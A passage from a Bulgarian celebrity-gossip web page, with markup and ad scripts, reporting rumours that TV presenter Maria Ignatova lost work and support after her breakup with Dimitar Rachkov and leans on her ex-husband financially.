</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Това бе разчетено като недвусмислен сигнал, че Мария Игнатова е аут не само от дома на бившия си възлюбен, но и от влиятелната компания Халваджиян, с която доскоро плътно се движеше и в професионалния, и в личния си живот. Бившата водеща на „Господари на ефира” се водеше една от близките приятелки на жената на Маги – Кремена Халваджиян.<br />
Тя бе неизменно присъствие на всички купони на стилистката, често я придружаваше и при пътувания зад граница.<br />
Говори се, че именно благодарение на ходатайството на Кремена хубавата блондинка успяла да задържи работата си в „Господарита” дори по време на предишната й раздяла с Димитър Рачков.</p>
<p>След падането на предаването от ефир обаче Маги Халваджиян категорично отказвал да търси работа за приятелката на жена си. Единственото шоу, което той в момента прави, е „Като две капки вода”, а там няма място за Игнатова.<br />
Продуцентът дал да се разбере, че тя поне засега не бива да се надява на хонорар от него, тъй като скоро не се очаква нов сезон на „Х Фактор”, където красавицата води заедно с Алекс Раева.<br />
Другото шоу, в което тя се е изявявала като водеща, е „Пееш или лъжеш”. То обаче издържа само един сезон в ефира на Нова тв, а към момента никой не говори за връщането му на екран. Отсъствието на Мария от ефира довело до рязък спад във финансовите й постъпления, твърдят запознати.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Според слуховете, се е наложило красавицата да моли за помощ бившия си мъж Петко Димитров.<br />
Понеже е майка на първородния му син – Виктор, вратата на бизнесмена винаги била отворена за водещата и той никога не й отказвал пари, шушукат в светските среди. Актуалната му половинка Яна обаче се дразнела, че хем гледа детето на Мария като свое, хем мъжът й налива пари в портфейла на бившата съпруга. Въпреки това не смеела да се оплаче, защото не искала да разваля със скандали семейната идилия с Петко. Само се надявала Мария час по-скоро да си намери нова работа или поне нов заможен мъж, за да спре да точи пари от джоба на Петко. Говори се, че освен семейство Димитрови, единствената, която е подала ръка на Игнатова след раздялата с Рачков, е приятелката ѝ Алекс Раева.</p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Тя й е предложила участие в свой клип. Господарката на ефира и Димитър Рачков се разделиха окончателно в началото на годината. Говори се, че той е сложил край на връзката им, а най-вероятно за това е изневяра от нейна страна, пише &#8222;Уикенд&#8220;.<br />
Източник: <a href="https://www.marica.bg/eto-pri-kogo-otide-mariq-ignatova-sled-razdqlata-s-rachkov-Article-201676.html" target="_blank" rel="noopener noreferrer">Марица</a><br />
<a class="se-box se-article" href="https://vijti.com/?p=62964" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Веселин Маринов вече работи за Димитър Рачков</span></span><span class="se-box-text">Националният любимец Веселин Маринов работи за Димитър Рачков! Певецът взема участие в &#8222;Забраненото …</span><span class="se-box-date">Apr 4 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_496 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_496" >
<style>
/* custom css */
.tdi_127_496 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_496 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_496 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_496 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_496 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_496 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_496 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_496 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%8a%d1%80-%d1%80%d0%b0%d1%87%d0%ba%d0%be%d0%b2/">Димитър Рачков</a></li><li><a href="https://vecherno.com/tag/%d0%ba%d0%bb%d0%b0%d0%bd%d1%8a%d1%82-%d1%85%d0%b0%d0%bb%d0%b2%d0%b0%d0%b4%d0%b6%d0%b8%d1%8f%d0%bd/">кланът Халваджиян</a></li><li><a href="https://vecherno.com/tag/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0/">Мария Игнатова</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_75a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_75a" >
<style>

/* inline tdc_css att */

.tdi_128_75a{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_75a .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_75a .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_75a" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f-%25d0%25b8%25d0%25b3%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%B0%D1%80%D0%B8%D1%8F+%D0%98%D0%B3%D0%BD%D0%B0%D1%82%D0%BE%D0%B2%D0%B0+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4+%D1%80%D0%B0%D0%B7%D0%B4%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D1%81+%D0%A0%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%3A+%D0%9A%D0%BB%D0%B0%D0%BD%D1%8A%D1%82+%D0%A5%D0%B0%D0%BB%D0%B2%D0%B0%D0%B4%D0%B6%D0%B8%D1%8F%D0%BD+%D1%8F+%D0%BE%D1%82%D1%80%D1%8F%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%8A%D0%BB%D0%BD%D0%BE&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f-%25d0%25b8%25d0%25b3%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/&amp;media=https://vecherno.com/wp-content/uploads/2019/04/2019-04-11_16-29-52.png&description=%D0%9C%D0%B0%D1%80%D0%B8%D1%8F+%D0%98%D0%B3%D0%BD%D0%B0%D1%82%D0%BE%D0%B2%D0%B0+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4+%D1%80%D0%B0%D0%B7%D0%B4%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D1%81+%D0%A0%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%3A+%D0%9A%D0%BB%D0%B0%D0%BD%D1%8A%D1%82+%D0%A5%D0%B0%D0%BB%D0%B2%D0%B0%D0%B4%D0%B6%D0%B8%D1%8F%D0%BD+%D1%8F+%D0%BE%D1%82%D1%80%D1%8F%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%8A%D0%BB%D0%BD%D0%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9C%D0%B0%D1%80%D0%B8%D1%8F+%D0%98%D0%B3%D0%BD%D0%B0%D1%82%D0%BE%D0%B2%D0%B0+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4+%D1%80%D0%B0%D0%B7%D0%B4%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D1%81+%D0%A0%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%3A+%D0%9A%D0%BB%D0%B0%D0%BD%D1%8A%D1%82+%D0%A5%D0%B0%D0%BB%D0%B2%D0%B0%D0%B4%D0%B6%D0%B8%D1%8F%D0%BD+%D1%8F+%D0%BE%D1%82%D1%80%D1%8F%D0%B7%D0%B0+%D0%BD%D0%B0%D0%BF%D1%8A%D0%BB%D0%BD%D0%BE %0A%0A https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_75a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_4a8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_4a8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_4a8,
				.tdi_130_4a8 .tdc-inner-columns{
				    display: block;
				}.tdi_130_4a8 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_839  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_839{
                    vertical-align: baseline;
                }.tdi_132_839 .wpb_wrapper,
				.tdi_132_839 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_839 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_379  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_379{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_379{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_379{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_636  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_636{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_aa3  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_aa3{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_aa3{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_aa3{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_9a3 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_9a3{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_9a3{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_9a3{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_9a3{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_9a3.td-a-rec{
					text-align: center;
				}.tdi_139_9a3 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_a47  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_a47{
                    vertical-align: baseline;
                }.tdi_141_a47 .wpb_wrapper,
				.tdi_141_a47 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_a47 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_a47 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_a47{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_a47{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_a47{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_9d6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_9d6{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_9d6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_9d6{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_9d6.td-a-rec{
					text-align: center;
				}.tdi_142_9d6 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_894 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_894" >
<style>

/* inline tdc_css att */

.tdi_143_894{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_894 .td-block-title a,
				.tdi_143_894 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_894 .td-block-title a,
				.tdi_143_894 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_894 .td-block-title a,
				.tdi_143_894 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_894 .td-block-title a,
				.tdi_143_894 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_874 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_874" >
<style>

/* inline tdc_css att */

.tdi_144_874{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_874{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_874{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_874 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_874 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_874 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_874 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_874 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_874 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_874 .td-post-vid-time{
					display: block;
				}.tdi_144_874 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_874 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_874 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_874 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_874 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_874 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_874 .td-post-date,
				.tdi_144_874 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_874 .entry-review-stars{
					display: inline-block;
				}.tdi_144_874 .td-icon-star,
                .tdi_144_874 .td-icon-star-empty,
                .tdi_144_874 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_874 .td-module-comments{
					display: none;
				}.tdi_144_874 .td-read-more{
					display: none;
				}.tdi_144_874 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_874 .td-post-category:hover{
					color: #000000;
				}.tdi_144_874 .td-post-author-name a{
					color: #666666;
				}.tdi_144_874 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_874 .td-editor-date,
				.tdi_144_874 .td-editor-date .td-post-author-name,
				.tdi_144_874 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_874 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_874 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_874 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_874 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_874 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_874 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_874 .td-excerpt{
					display: none;
				}.tdi_144_874 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_874 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_874 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_874 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_874 .td-excerpt{
					display: none;
				}.tdi_144_874 .td-post-author-name{
					display: none;
				}.tdi_144_874 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_874 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_874 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_874 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_874 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_874 = new tdBlock();
block_tdi_144_874.id = "tdi_144_874";
block_tdi_144_874.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 